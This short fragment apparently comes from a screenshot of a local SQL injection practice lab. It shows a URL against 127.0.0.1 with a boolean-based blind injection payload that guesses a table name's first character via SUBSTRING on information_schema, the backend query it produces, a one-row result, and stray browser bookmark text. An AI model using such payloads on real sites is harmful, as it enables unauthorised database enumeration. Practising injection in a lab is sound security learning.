 127.0.0.1/sql.php?id=1 and SUBSTRING((select table_name from information_schema.tables where table_schema='ichunqiu' limit 0,1),1,1)='u'
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
id username
1 jim
select * from users where id = 1 and SUBSTRING((select table_name from information_schema.tables where table_schema='ichunqiu' limit 0,1),1,1)='u'